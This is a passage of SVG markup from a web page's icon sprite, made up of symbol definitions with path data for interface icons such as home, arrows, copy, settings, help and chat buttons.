0l-435.2 314.368z"  ></path></symbol><symbol id="icon-a-20px-line-zhuye" viewBox="0 0 1024 1024"><path d="M61.7984 350.72A25.6 25.6 0 0 0 51.2 371.5072V947.2a25.6 25.6 0 0 0 25.6 25.6h870.4a25.6 25.6 0 0 0 25.6-25.6V371.5072a25.6 25.6 0 0 0-10.5984-20.7872l-435.2-314.3168a25.6 25.6 0 0 0-30.0032 0l-435.2 314.368zM870.4 410.7776V870.4H153.6V410.7776l358.4-258.8672 358.4 258.8672z"  ></path><path d="M460.8 614.4h102.4v341.3504H460.8V614.4z"  ></path></symbol><symbol id="icon-a-12px-line-jiantou-xia" viewBox="0 0 1024 1024"><path d="M512 776.533l-435.2-435.2 93.867-93.866L512 588.8l341.333-341.333 93.867 93.866z"  ></path></symbol><symbol id="icon-a-32px-ewaijiangli" viewBox="0 0 1024 1024"><path d="M601.6 182.688a129.6 129.6 0 0 0-101.12 48.32 129.632 129.632 0 0 0-101.056-48.32h-125.76v169.152H108.672v57.6h103.072v431.072h225.28v-57.6h-167.68V411.52h470.528v161.728h57.6v-163.808h94.944v-57.6H727.36V182.72H601.6z m-72.32 169.152V312.576a72.288 72.288 0 0 1 72.32-72.288h68.16v111.552h-140.48z m-57.6-39.264v39.264h-140.416V240.32h68.16a72.288 72.288 0 0 1 72.288 72.288z"  ></path><path d="M507.808 730.784l158.976-158.976 158.944 158.976-158.944 158.976-158.976-158.976z m72.384 0l86.592 86.56 86.56-86.592-86.592-86.56-86.56 86.592z"  ></path></symbol><symbol id="icon-a-20px-zidongzhuanbi" viewBox="0 0 1024 1024"><path d="M317.44 526.3872l192.768-192.768 192.8192 192.768-192.8192 192.8192L317.44 526.336z m144.7936 0l47.9744 47.9744 47.9744-47.9744-47.9744-47.9744-47.9744 47.9744z" fill="#1BB273" ></path><path d="M512 204.8a307.2 307.2 0 1 0 0 614.4 307.2 307.2 0 0 0 0-614.4z m-409.6 307.2a409.6 409.6 0 1 1 819.2 0 409.6 409.6 0 0 1-819.2 0z" fill="#2354E6" ></path></symbol><symbol id="icon-a-14px-line-fuzhi" viewBox="0 0 1024 1024"><path d="M585.142857 438.857143v424.228571H160.914286V438.857143H585.142857zM43.885714 321.828571v658.285715h658.285715v-658.285715h-658.285715z"  ></path><path d="M351.085714 43.885714h629.028572v629.028572h-168.228572V555.885714h51.2V160.914286H468.114286v51.2H351.085714V43.885714z"  ></path></symbol><symbol id="icon-a-24px-line-erweima" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333v384h384V85.333333H85.333333z m298.666667 85.333334v213.333333H170.666667V170.666667h213.333333zM85.333333 554.666667v384h384v-384H85.333333z m298.666667 85.333333v213.333333H170.666667v-213.333333h213.333333zM554.666667 85.333333v384h384V85.333333h-384z m85.333333 298.666667V170.666667h213.333333v213.333333h-213.333333zM640 554.666667h-85.333333v384h85.333333v-384zM938.666667 554.666667h-85.333334v384h85.333334v-384zM704 554.666667h85.333333v384h-85.333333v-384z"  ></path></symbol><symbol id="icon-a-20px-line-keyidong" viewBox="0 0 1024 1024"><path d="M512 38.5024l110.848 192h-221.696L512 38.5024zM896 294.5024v89.6h-768v-89.6h768zM401.152 793.4976L512 985.4976l110.848-192h-221.696zM896 640v89.6h-768V640h768zM896 557.056V467.456h-768v89.6h768z"  ></path></symbol><symbol id="icon-a-16px-line-rilijiantou" viewBox="0 0 1024 1024"><path d="M597.376 174.528l337.472 337.408-337.472 337.472L515.904 768l198.4-198.4H113.152V454.4h601.152L515.904 256l81.472-81.408z"  ></path></symbol><symbol id="icon-a-14px-fill-jiantou-xia" viewBox="0 0 1024 1024"><path d="M546.157714 787.090286a42.130286 42.130286 0 0 1-68.315428 0L226.377143 426.642286C208.237714 400.603429 227.766857 365.714286 260.534857 365.714286h502.930286c32.768 0 52.297143 34.889143 34.157714 60.928l-251.465143 360.448z"  ></path></symbol><symbol id="icon-a-12px-line-tiyanjin" viewBox="0 0 1024 1024"><path d="M401.066667 429.824a29.866667 29.866667 0 0 1 29.866666-29.866667h240.384v-102.4H563.2V221.866667H460.8v75.690666h-29.866667a132.266667 132.266667 0 0 0 0 264.533334h162.133334a29.866667 29.866667 0 1 1 0 59.733333H352.682667v102.4H460.8v67.242667h102.4v-67.242667h29.866667a132.266667 132.266667 0 0 0 0-264.533333h-162.133334a29.866667 29.866667 0 0 1-29.866666-29.866667z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-128 0a384 384 0 1 0-768 0 384 384 0 0 0 768 0z"  ></path></symbol><symbol id="icon-a-12px-line-likai" viewBox="0 0 1024 1024"><path d="M474.197333 136.704l-158.72 132.266667h477.013334a204.8 204.8 0 0 1 204.8 204.8v285.013333a204.8 204.8 0 0 1-204.8 204.8h-733.866667v-136.533333h733.866667a68.266667 68.266667 0 0 0 68.266666-68.266667v-285.013333a68.266667 68.266667 0 0 0-68.266666-68.266667h-665.6a68.266667 68.266667 0 0 1-43.690667-120.661333L386.816 31.829333l87.381333 104.96z"  ></path></symbol><symbol id="icon-a-GateLabs" viewBox="0 0 1024 1024"><path d="M496.725333 87.978667a29.866667 29.866667 0 0 1 30.549334 0L930.816 328.533333c26.069333 15.530667 15.061333 55.509333-15.274667 55.509334H810.666667v277.333333a21.333333 21.333333 0 0 1-21.333334 21.333333h-85.333333a21.333333 21.333333 0 0 1-21.333333-21.333333V384h-106.666667v277.333333a21.333333 21.333333 0 0 1-21.333333 21.333334h-85.333334a21.333333 21.333333 0 0 1-21.333333-21.333334V384H341.333333v277.333333a21.333333 21.333333 0 0 1-21.333333 21.333334h-85.333333a21.333333 21.333333 0 0 1-21.333334-21.333334V384H108.458667a29.226667 29.226667 0 0 1-28.8-21.930667 30.848 30.848 0 0 1-0.768-12.757333 28.970667 28.970667 0 0 1 14.293333-20.821333l403.541333-240.512z" fill="#2354E6" ></path><path d="M128 768.128m21.333333 0l725.333334 0q21.333333 0 21.333333 21.333333l0 85.333334q0 21.333333-21.333333 21.333333l-725.333334 0q-21.333333 0-21.333333-21.333333l0-85.333334q0-21.333333 21.333333-21.333333Z" fill="#13BF86" ></path></symbol><symbol id="icon-a-16px-line-changjiantou-xia" viewBox="0 0 1024 1024"><path d="M576 106.688v592.128l192-192 90.496 90.496L512 943.872 165.504 597.248 256 506.88l192 192V106.688h128z"  ></path></symbol><symbol id="icon-a-16px-line-changjiantou-shang" viewBox="0 0 1024 1024"><path d="M512 80.128l346.496 346.56L768 517.12l-192-192v592.128H448V325.184l-192 192-90.496-90.496L512 80.128z"  ></path></symbol><symbol id="icon-a-12px-line-fuzhi" viewBox="0 0 1024 1024"><path d="M315.733333 85.333333h631.466667v631.466667H759.466667V597.333333h68.266666V204.8H435.2v68.266667H315.733333V85.333333z"  ></path><path d="M76.8 358.4h597.333333v597.333333h-597.333333v-597.333333z m128 128v341.333333h341.333333v-341.333333h-341.333333z"  ></path></symbol><symbol id="icon-a-16px-line-kxianshezhi" viewBox="0 0 1024 1024"><path d="M999.168 142.336l-284.288 280.32-0.064-0.128h-395.52l-203.648 491.2-101.504-42.048 231.872-558.976h423.872L922.048 64l77.12 78.336z"  ></path><path d="M944 556.8h-192v35.2H448v96h304v28.8h192v-28.8H1024v-96h-80V556.8zM1024 944h-304v31.808h-192v-31.808H448v-96h80v-32.192h192v32.192H1024v96z"  ></path></symbol><symbol id="icon-a-12px-line-leimu" viewBox="0 0 1024 1024"><path d="M78.769231 133.907692h126.030769v126.03077H78.769231V133.907692zM204.8 448.984615H78.769231v126.03077h126.030769V448.984615zM204.8 764.061538H78.769231v126.03077h126.030769V764.061538zM315.076923 259.938462h630.153846V133.907692h-630.153846v126.03077zM315.076923 890.092308h630.153846V764.061538h-630.153846v126.03077zM945.230769 575.015385h-630.153846V448.984615h630.153846v126.03077z"  ></path></symbol><symbol id="icon-a-20px-line-wenhao" viewBox="0 0 1024 1024"><path d="M339.6608 420.3008A172.3392 172.3392 0 1 1 563.2 584.9088v37.2736H460.8V490.24h51.2a69.9392 69.9392 0 1 0-69.9392-69.9392h-102.4zM563.2 773.632v-102.4H460.8v102.4h102.4z"  ></path><path d="M1024 512c0 282.7776-229.2224 512-512 512S0 794.7776 0 512 229.2224 0 512 0s512 229.2224 512 512z m-102.4 0a409.6 409.6 0 1 0-819.2 0 409.6 409.6 0 0 0 819.2 0z"  ></path></symbol><symbol id="icon-a-20px-line-Star" viewBox="0 0 1074 1024"><path d="M523.985835 0.149562l174.638364 309.842259 348.628627 70.343914-240.694839 261.882765 40.83038 353.314898L523.985835 847.467186l-323.402531 148.066212 40.830379-353.314898-240.744693-261.882765 348.678481-70.29406L523.985835 0.099708z m0 203.104966l-110.177215 195.427458-220.005453 44.419864 151.904966 165.215969-25.774489 222.946835L523.985835 737.838364l204.052191 93.42629-25.774489-222.946835 151.855112-165.215969-219.955599-44.37001L523.985835 203.254528z"  ></path></symbol><symbol id="icon-a-20px-line-lianxi" viewBox="0 0 1024 1024"><path d="M358.4 358.4H256v102.4h102.4V358.4z m102.4 0h102.4v102.4H460.8V358.4z m307.2 0h-102.4v102.4h102.4V358.4z"  ></path><path d="M51.2 51.2v716.8h921.6V51.2H51.2z m819.2 102.4v512H153.6V153.6h716.8z m-358.4 865.9968L712.3968 819.2h-144.7936L512 874.8032 456.3968 819.2H311.6032L512 1019.5968z"  ></path></symbol><symbol id="icon-a-20px-line-shenshu" viewBox="0 0 1024 1024"><path d="M563.2 256v256H460.8V256h102.4z m0 307.2H460.8v102.4h102.4v-102.4z"  ></path><path d="M665.6 844.8h307.2v-768H51.2v768h307.2l153.6 153.6 153.6-153.6z m-153.6 8.8064L400.7936 742.4H153.6v-563.2h716.8v563.2h-247.1936L512 853.6064z"  ></path></symbol><symbol id="icon-a-20px-line-geren" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m336.2304-278.016a359.5776 359.5776 0 0 0-183.5008-199.936 204.8 204.8 0 1 0-305.408 0 359.5776 359.5776 0 0 0-183.552 199.936 409.6 409.6 0 1 1 672.4608 0z m-82.8416 87.8592A407.8592 407.8592 0 0 1 512 921.6a407.8592 407.8592 0 0 1-253.44-87.7568 256.0512 256.0512 0 0 1 506.88 0zM512 512a102.4 102.4 0 1 1 0-204.8 102.4 102.4 0 0 1 0 204.8z"  ></path></symbol><symbol id="icon-a-20px-line-anquanzhongxin" viewBox="0 0 1024 1024"><path d="M761.344 389.2224l-68.608-61.6448L489.984 552.96 344.2176 448.8704l-53.5552 75.008L503.3472 675.84l257.9456-286.6176z"  ></path><path d="M527.8208 30.72L947.2 167.0144v374.7328a409.6 409.6 0 0 1-211.3024 358.4L512 1024l-223.8976-123.904a409.6 409.6 0 0 1-211.3024-358.4V167.0656L496.1792 30.72a51.2 51.2 0 0 1 31.6416 0zM337.7152 810.496L512 907.008l174.336-96.4096a307.2 307.2 0 0 0 158.464-268.8V241.408L512 133.2736 179.2 241.408v300.3392a307.2 307.2 0 0 0 158.5152 268.8z"  ></path></symbol><symbol id="icon-a-20px-line-pingfen" viewBox="0 0 1024 1024"><path d="M512 30.0032L686.7968 204.8 614.4 277.1968l-102.4-102.4-102.4 102.4L337.2032 204.8 512 30.0032z"  ></path><path d="M230.4 204.8a25.6 25.6 0 0 0-25.6 25.6v93.8496A290.1504 290.1504 0 0 0 494.9504 614.4h34.0992A290.1504 290.1504 0 0 0 819.2 324.2496V230.4a25.6 25.6 0 0 0-25.6-25.6h-51.2V102.4h51.2A128 128 0 0 1 921.6 230.4v93.8496c0 205.312-157.5936 373.76-358.4 391.1168V1024H460.8v-308.6336a392.5504 392.5504 0 0 1-358.4-391.1168V230.4A128 128 0 0 1 230.4 102.4h51.2v102.4h-51.2z"  ></path><path d="M167.5264 705.8944l49.664 12.4416A186.368 186.368 0 0 1 358.4 899.1744V972.8H256v-73.6256a83.968 83.968 0 0 0-63.6416-81.5104l-49.664-12.3904 24.832-99.328z m639.2832 12.4416l49.664-12.3904 24.832 99.328-49.664 12.3904A83.968 83.968 0 0 0 768 899.1744V972.8h-102.4v-73.6256a186.368 186.368 0 0 1 141.2096-180.8384z"  ></path></symbol><symbol id="icon-a-20px-line-fenxiang" viewBox="0 0 1024 1024"><path d="M51.2 51.2h358.4v102.4H153.6v716.8h716.8v-256h102.4v358.4H51.2V51.2z"  ></path><path d="M798.0032 153.6l-307.2 307.2L563.2 533.1968l307.2-307.2V409.6h102.4V51.2h-358.4v102.4h183.6032z"  ></path></symbol><symbol id="icon-a-16px-line-jiantou-xia" viewBox="0 0 1024 1024"><path d="M511.936 555.52l192.448-192.384 70.272 70.272-262.72 262.656-262.656-262.656 70.208-70.272L512 555.52z"  ></path></symbol><symbol id="icon-a-20px-line-celvejieshao" viewBox="0 0 1024 1024"><path d="M896 128v768h-768v-768h768zM25.6 25.6v972.8h972.8V25.6H25.6z m242.944 665.6h486.4v102.4h-486.4v-102.4z m165.5808-384.2048L254.72 486.4l59.8016 59.8016L434.176 426.5984l98.0992 98.0992 227.072-227.1232a15.7696 15.7696 0 0 0-11.1616-26.9312h-185.2416v84.5824h19.1488l-49.8176 49.8176-98.0992-98.048z"  ></path></symbol><symbol id="icon-a-20px-line-anquanrenzheng" viewBox="0 0 1024 1024"><path d="M512 537.6a153.6 153.6 0 1 0 0-307.2 153.6 153.6 0 0 0 0 307.2z m0-102.4a51.2 51.2 0 1 1 0-102.4 51.2 51.2 0 0 1 0 102.4zM512 712.3968l-94.208 94.208-50.2272-26.8288a307.6608 307.6608 0 0 1-41.3184-26.4192L512 567.6032l185.7536 185.7536a307.5072 307.5072 0 0 1-41.2672 26.4192l-50.2784 26.8288-94.208-94.208z"  ></path><path d="M487.2192 1010.2784a51.2 51.2 0 0 0 49.5616 0l199.1168-110.1312a409.6 409.6 0 0 0 211.3024-358.4V204.1856a51.2 51.2 0 0 0-35.3792-48.64L527.8208 30.72a51.2 51.2 0 0 0-31.6416 0l-384 124.7744a51.2 51.2 0 0 0-35.3792 48.6912v337.5616a409.6 409.6 0 0 0 211.3024 358.4l199.1168 110.1312zM512 906.9568l-174.2848-96.4096A307.2 307.2 0 0 1 179.2 541.696V241.408L512 133.2736l332.8 108.1344v300.3392a307.2 307.2 0 0 1-158.464 268.8L512 906.9568z"  ></path></symbol><symbol id="icon-a-20px-line-tijiaogongdan" viewBox="0 0 1024 1024"><path d="M275.6096 128.768V31.6928h472.9856v97.0752h212.5824v456.704h-102.4v-354.304h-110.1824V328.192H275.6096V231.168H165.2224V887.296h360.1408v102.4H62.8224V128.768h212.7872z m92.16-4.9152v112.2304h288.6656V123.8528H367.7696z"  ></path><path d="M713.216 543.8976H317.184v-92.16h396.032v92.16zM512 733.7472H317.184v-92.16H512v92.16zM980.1216 901.632h-335.7184v-92.16h335.7184v92.16z"  ></path><path d="M766.0544 1023.3856v-335.6672h92.16v335.6672h-92.16z"  ></path></symbol><symbol id="icon-a-20px-line-bianji-20px" viewBox="0 0 1024 1024"><path d="M872.3456 233.7792L349.696 756.48H133.632v-216.1152L656.1792 17.664l216.1152 216.1152z m-144.7936 0l-71.3216-71.3216-420.3008 420.352v71.2704h71.3216l420.3008-420.3008zM921.6 972.8H102.4v-102.4h819.2v102.4z"  ></path></symbol><symbol id="icon-a-20px-line-xiugaitouxiang-20px" viewBox="0 0 1024 1024"><path d="M281.6 281.6a230.4 230.4 0 1 1 460.8 0 230.4 230.4 0 0 1-460.8 0zM512 153.6a128 128 0 1 0 0 256 128 128 0 0 0 0-256zM51.2 887.0912A323.8912 323.8912 0 0 1 375.0912 563.2h273.8176A323.8912 323.8912 0 0 1 972.8 887.0912C972.8 934.4 934.4 972.8 887.0912 972.8H136.9088C89.5488 972.8 51.2 934.4 51.2 887.0912zM154.2144 870.4h715.5712a221.4912 221.4912 0 0 0-220.8768-204.8H375.0912a221.4912 221.4912 0 0 0-220.8768 204.8z"  ></path></symbol><symbol id="icon-a-20px-line-shezhi" viewBox="0 0 1024 1024"><path d="M614.4 409.6H409.6v204.8h204.8V409.6z"  ></path><path d="M256 76.8L0 512l256 435.2h512l256-435.2-256-435.2H256z m453.4272 768H314.5728L118.784 512l195.7888-332.8h394.8544L905.216 512l-195.7888 332.8z"  ></path></symbol><symbol id="icon-a-20px-line-bangzhu" viewBox="0 0 1024 1024"><path d="M614.4 358.4h153.6v81.92h-153.6V358.4zM716.8 593.92V512h-102.4v81.92h102.4z"  ></path><path d="M51.2 947.2v-870.4h307.2a204.288 204.288 0 0 1 153.6 69.3248A204.288 204.288 0 0 1 665.6 76.8h307.2v870.4H51.2z m102.4-768v665.6h307.2v-563.2a102.4 102.4 0 0 0-102.4-102.4H153.6z m409.6 102.4v563.2h307.2v-665.6h-204.8a102.4 102.4 0 0 0-102.4 102.4z"  ></path></symbol><symbol id="icon-a-20px-line-liaotianjilu" viewBox="0 0 1024 1024"><path d="M798.0032 563.2l-102.4 102.4H614.4v81.2032l-102.4 102.4V563.2h286.0032z"  ></path><path d="M629.0432 972.8L921.6 684.8V51.2H102.4v921.6h526.6432zM204.8 153.6h614.4v488.2944L587.0592 870.4H204.8V153.6z"  ></path></symbol><symbol id="icon-a-28px-guanbi" viewBox="0 0 1024 1024"><path d="M744.777143 330.971429L693.028571 279.332571 512 460.324571l-181.028571-181.028571-51.712 51.748571 181.028571 181.028572-181.028571 180.955428 51.712 51.748572 181.028571-181.028572 181.028571 181.028572 51.712-51.712-181.028571-181.028572z"  ></path><path d="M512 36.571429C249.417143 36.571429 36.571429 249.417143 36.571429 512s212.845714 475.428571 475.428571 475.428571 475.428571-212.845714 475.428571-475.428571S774.582857 36.571429 512 36.571429z m0 73.142857c222.171429 0 402.285714 180.114286 402.285714 402.285714s-180.114286 402.285714-402.285714 402.285714S109.714286 734.171429 109.714286 512 289.828571 109.714286 512 109.714286z"  ></path></symbol><symbol id="icon-icon-20px-yincangmima" viewBox="0 0 1024 1024"><path d="M654.08 206.08A555.4688 555.4688 0 0 0 512 187.6992a554.8544 554.8544 0 0 0-512 340.992 555.8272 555.8272 0 0 0 136.4992 194.9696l164.352-164.3008a213.3504 213.3504 0 0 1 241.5104-241.5104l111.7184-111.7696zM481.9456 740.352a213.3504 213.3504 0 0 0 241.3056-241.3056l164.5568-164.5568a555.8272 555.8272 0 0 1 136.4992 195.0208 554.8544 554.8544 0 0 1-512 340.9408c-49.152 0-96.768-6.4-142.08-18.3808l111.7184-111.7184z"  ></path><path d="M814.4896 165.7856l60.3648 60.3648L208.9984 891.904l-60.3136-60.3648z"  ></path></symbol><symbol id="icon-a-16px-fuzhi3" viewBox="0 0 1024 1024"><path d="M276.619636 170.728727a105.518545 105.518545 0 0 0-105.937454 105.053091v452.235637h83.828363V275.781818c0-12.101818 9.914182-21.922909 22.109091-21.922909h460.520728V170.728727H276.619636z"  ></path><path d="M330.286545 398.242909A63.767273 63.767273 0 0 1 394.333091 334.661818h394.984727c35.374545 0 64.046545 28.439273 64.046546 63.534546v391.633454a63.767273 63.767273 0 0 1-64.046546 63.488H394.333091a63.767273 63.767273 0 0 1-64.046546-63.488V398.242909z m83.828364 371.991273h355.421091v-352.349091H414.114909v352.349091z"  ></path></symbol><symbol id="icon-a-Frame1707480995" viewBox="0 0 1024 1024"><path d="M968.996571 153.088A160.036571 160.036571 0 0 0 809.179429 0H233.033143l-6.875429 0.146286A160.036571 160.036571 0 0 0 73.142857 160.036571v703.926858l0.146286 6.948571A160.036571 160.036571 0 0 0 233.179429 1024h575.926857l6.948571-0.146286a160.036571 160.036571 0 0 0 153.088-159.817143V159.963429l-0.146286-6.875429zM233.398857 96.256h576l4.827429 0.219429c33.133714 2.413714 59.245714 30.061714 59.245714 63.780571v704l-0.219429 4.827429a64 64 0 0 1-63.853714 59.245714H233.398857l-4.754286-0.219429a64 64 0 0 1-59.245714-63.853714V160.256l0.219429-4.754286a64 64 0 0 1 63.780571-59.245714zM254.537143 351.817143h533.284571v106.642286H254.537143V351.744z m373.321143 213.284571H254.464v106.642286h373.321143V565.028571z"  ></path></symbol><symbol id="icon-a-24px-xiazai" viewBox="0 0 1024 1024"><path d="M456.021333 709.333333v-2.048l-307.626666-307.626666 71.68-71.637334 235.946666 235.946667V50.688h101.290667v513.28l235.946667-235.946667 71.68 71.68-307.626667 307.584v2.048h-2.048l-48.597333 48.64-48.64-48.64h-2.005334z m-380.032 124.885334v101.333333H937.386667v-101.333333H75.946667z"  ></path></symbol><symbol id="icon-a-24px-fuzhilianjie" viewBox="0 0 1024 1024"><path d="M512.213333 651.776c25.6 10.666667 53.674667 17.493333 81.450667 17.493333a214.016 214.016 0 0 0 140.928-53.973333c3.328-2.773333 6.485333-5.717333 9.514667-8.832l113.92-113.92a211.626667 211.626667 0 0 0 0-300.032l-2.133334-2.133333a211.712 211.712 0 0 0-300.032 0l-58.154666 58.112a140.373333 140.373333 0 0 0-9.728 10.410666l-23.210667 28.288 56.149333 44.970667 22.528-28.074667a52.906667 52.906667 0 0 1 4.266667-4.48l58.197333-58.154666a139.690667 139.690667 0 0 1 197.973334 0l2.133333 2.133333a139.690667 139.690667 0 0 1 0 198.016l-113.92 113.92c-1.408 1.536-2.901333 2.986667-4.48 4.352l-1.621333 1.450667a139.818667 139.818667 0 0 1-191.317334-6.485334l-27.733333-27.733333-50.944 50.944 27.733333 27.733333a211.2 211.2 0 0 0 68.48 45.994667z"  ></path><path d="M261.248 904.064a210.773333 210.773333 0 0 0 81.194667 16.128 210.773333 210.773333 0 0 0 149.546666-62.293333l58.154667-58.154667c3.413333-3.285333 6.698667-6.741333 9.728-10.410667l23.381333-28.288-56.32-44.970666-22.485333 28.074666a55.082667 55.082667 0 0 1-4.352 4.48L442.026667 806.826667a139.690667 139.690667 0 0 1-197.973334 0l-2.176-2.133334a139.733333 139.733333 0 0 1 0-198.016l113.92-113.92c1.408-1.536 2.901333-2.986667 4.522667-4.352l1.578667-1.408a139.861333 139.861333 0 0 1 191.36 6.485334l27.733333 27.733333 50.901333-50.986667-27.733333-28.416a211.84 211.84 0 0 0-290.304-8.832 125.866667 125.866667 0 0 0-9.514667 8.832l-113.92 113.92a211.712 211.712 0 0 0 0 300.032l2.133334 2.133334a210.773333 210.773333 0 0 0 68.693333 46.208z"  ></path></symbol><symbol id="icon-a-28px_widthdraw" viewBox="0 0 1024 1024"><path d="M261.44 335.168l138.752-154.112L316.48 105.6 111.36 333.504l204.288 237.12 85.312-73.6-139.52-161.856z"  ></path><path d="M184.32 282.24h425.28a327.04 327.04 0 0 1 327.104 327.104 303.36 303.36 0 0 1-303.36 303.36H198.016v-112.64h435.328a190.72 190.72 0 0 0 190.72-190.72c0-118.4-96-214.4-214.4-214.4H184.32V282.24z"  ></path></symbol><symbol id="icon-a-16px-jinggaotishi" viewBox="0 0 1024 1024"><path d="M512 96a416 416 0 1 1 0 832 416 416 0 0 1 0-832zM544 576a32 32 0 0 0 32-32V272H480a32 32 0 0 0-32 32V576h96z m-32 48a64 64 0 1 0 0 128 64 64 0 0 0 0-128z"  ></path></symbol><symbol id="icon-a-16px-fanhui" viewBox="0 0 1024 1024"><path d="M616.064 146.752l90.496 90.496-296.064 296.064 296.064 296.128-90.496 90.496-386.56-386.56z"  ></path></symbol><symbol id="icon-a-20px-shezhi1" viewBox="0 0 1024 1024"><path d="M615.168 615.2192v-206.336h-206.336v206.336h206.336z"  ></path><path d="M39.6288 536.3712a48.64 48.64 0 0 1 0-48.64l215.1424-372.6336a48.64 48.64 0 0 1 42.0864-24.32h430.2336a48.64 48.64 0 0 1 42.1376 24.32l215.1424 372.6336a48.64 48.64 0 0 1 0 48.64l-215.1424 372.5824a48.64 48.64 0 0 1-42.0864 24.32H296.8064a48.64 48.64 0 0 1-42.0864-24.32L39.6288 536.3712z m285.3376 299.6224h374.0672L886.0672 512l-187.0336-323.9936H324.9664l-187.0336 323.9936 187.0336 323.9424z"  ></path></symbol><symbol id="icon-a-20px-Shareapp" viewBox="0 0 1024 1024"><path d="M107.52 107.6224H460.8v92.16H199.68v465.92a158.72 158.72 0 0 0 158.72 158.72h465.92v-261.12h92.16v353.28H358.4a250.88 250.88 0 0 1-250.88-250.88v-558.08z"  ></path><path d="M754.176 199.7824H563.2v-92.16h353.28v353.28h-92.16V260.352l-357.5296 336.4864-63.1808-67.072 350.6176-329.984z"  ></path></symbol><symbol id="icon-yonghujiaocheng" viewBox="0 0 1024 1024"><path d="M597.333333 597.333333H298.666667v85.333334h298.666666v-85.333334z m-298.666666-128h426.666666v85.333334H298.666667v-85.333334z"  ></path><path d="M128 256a128 128 0 0 1 128-128h384a128 128 0 0 1 128 128 128 128 0 0 1 128 128v384a128 128 0 0 1-128 128H256a128 128 0 0 1-128-128V256z m85.333333 0h469.333334a42.666667 42.666667 0 0 0-42.666667-42.666667H256a42.666667 42.666667 0 0 0-42.666667 42.666667z m0 512a42.666667 42.666667 0 0 0 42.666667 42.666667h512a42.666667 42.666667 0 0 0 42.666667-42.666667V384a42.666667 42.666667 0 0 0-42.666667-42.666667H213.333333v426.666667z"  ></path></symbol><symbol id="icon-lishi" viewBox="0 0 1024 1024"><path d="M525.354667 308.010667h-85.333334v254.634666l168.533334 126.421334 51.2-68.266667-134.4-100.821333V308.053333z"  ></path><path d="M85.333333 512C85.333333 276.352 276.352 85.333333 512 85.333333s426.666667 191.018667 426.666667 426.666667-191.018667 426.666667-426.666667 426.666667S85.333333 747.648 85.333333 512z m426.666667 341.333333a341.333333 341.333333 0 1 0 0-682.666666 341.333333 341.333333 0 0 0 0 682.666666z"  ></path></symbol><symbol id="icon-fanhuijiuban" viewBox="0 0 1024 1024"><path d="M170.666667 125.994667c-24.746667 0-44.8 20.053333-44.8 44.8v682.666666c0 24.746667 20.053333 44.8 44.8 44.8h256v-89.6H215.466667v-593.066666h593.066666v211.2h89.6v-256c0-24.746667-20.053333-44.8-44.8-44.8H170.666667z"  ></path><path d="M697.173333 453.674667l-74.24 98.986666H853.333333c24.746667 0 44.8 20.053333 44.8 44.8v256c0 24.746667-20.053333 44.8-44.8 44.8h-298.666666v-89.6h253.866666v-166.4H533.333333a44.8 44.8 0 0 1-35.84-71.68l128-170.666666 71.68 53.76z"  ></path></symbol><symbol id="icon-a-32px-xiangji" viewBox="0 0 1024 1024"><path d="M288 224a64 64 0 0 1 64-64h320a64 64 0 0 1 64 64v64h128a64 64 0 0 1 64 64v416a64 64 0 0 1-64 64H160a64 64 0 0 1-64-64V352a64 64 0 0 1 64-64h128V224z m224 416a128 128 0 1 0 0-256 128 128 0 0 0 0 256z"  ></path></symbol><symbol id="icon-a-32px-xiangce" viewBox="0 0 1024 1024"><path d="M160 160a64 64 0 0 0-64 64v544a64 64 0 0 0 64 64h704a64 64 0 0 0 64-64V224a64 64 0 0 0-64-64H160z m640 224a96 96 0 1 1-192 0 96 96 0 0 1 192 0zM192 736v-197.12L396 384 736 736H192z"  ></path></symbol><symbol id="icon-a-24px-tianjia" viewBox="0 0 1024 1024"><path d="M512 128a384 384 0 1 0 0 768 384 384 0 0 0 0-768zM42.666667 512C42.666667 252.8 252.8 42.666667 512 42.666667s469.333333 210.133333 469.333333 469.333333-210.133333 469.333333-469.333333 469.333333S42.666667 771.2 42.666667 512z"  ></path><path d="M275.413333 469.333333h473.173334v85.333334H275.456v-85.333334z"  ></path><path d="M554.666667 275.328v473.216h-85.333334V275.370667h85.333334z"  ></path></symbol><symbol id="icon-a-24px-jianpan" viewBox="0 0 1024 1024"><path d="M512 128a384 384 0 1 0 0 768 384 384 0 0 0 0-768zM42.666667 512C42.666667 252.8 252.8 42.666667 512 42.666667s469.333333 210.133333 469.333333 469.333333-210.133333 469.333333-469.333333 469.333333S42.666667 771.2 42.666667 512z"  ></path><path d="M384 384V298.666667H298.666667v85.333333h85.333333zM384 554.666667H298.666667v-85.333334h85.333333v85.333334zM554.666667 384h-85.333334V298.666667h85.333334v85.333333zM554.666667 554.666667h-85.333334v-85.333334h85.333334v85.333334zM725.333333 384h-85.333333V298.666667h85.333333v85.333333zM725.333333 554.666667h-85.333333v-85.333334h85.333333v85.333334zM640 768H384v-85.333333h256v85.333333z"  ></path></symbol><symbol id="icon-a-24px-yuyin" viewBox="0 0 1024 1024"><path d="M512 128a384 384 0 1 0 0 768 384 384 0 0 0 0-768zM42.666667 512C42.666667 252.8 252.8 42.666667 512 42.666667s469.333333 210.133333 469.333333 469.333333-210.133333 469.333333-469.333333 469.333333S42.666667 771.2 42.666667 512z"  ></path><path d="M512 322.005333c-29.994667 0-54.314667 24.32-54.314667 54.314667V512a54.314667 54.314667 0 1 0 108.629334 0V376.32c0-29.994667-24.32-54.314667-54.314667-54.314667zM372.352 376.32a139.648 139.648 0 0 1 279.296 0V512a139.648 139.648 0 1 1-279.296 0V376.32z"  ></path><path d="M337.792 648.746667l-38.186667 76.373333 38.186667 19.029333a389.589333 389.589333 0 0 0 348.458667 0l38.144-19.072-38.144-76.330666-38.186667 19.072a304.213333 304.213333 0 0 1-272.128 0l-38.144-19.072z"  ></path></symbol><symbol id="icon-a-24px-biaoqing" viewBox="0 0 1024 1024"><path d="M349.866667 512a162.133333 162.133333 0 1 0 324.266666 0h85.333334a247.466667 247.466667 0 0 1-494.933334 0h85.333334z"  ></path><path d="M512 128a384 384 0 1 0 0 768 384 384 0 0 0 0-768zM42.666667 512C42.666667 252.8 252.8 42.666667 512 42.666667s469.333333 210.133333 469.333333 469.333333-210.133333 469.333333-469.333333 469.333333S42.666667 771.2 42.666667 512z"  ></path><path d="M409.6 358.4a51.2 51.2 0 1 1-102.4 0 51.2 51.2 0 0 1 102.4 0zM716.8 358.4a51.2 51.2 0 1 1-102.4 0 51.2 51.2 0 0 1 102.4 0z"  ></path></symbol><symbol 